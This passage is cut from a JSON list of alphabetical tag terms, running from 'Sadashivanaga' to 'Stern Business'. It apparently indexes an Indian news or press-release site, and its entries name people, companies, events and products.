Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business 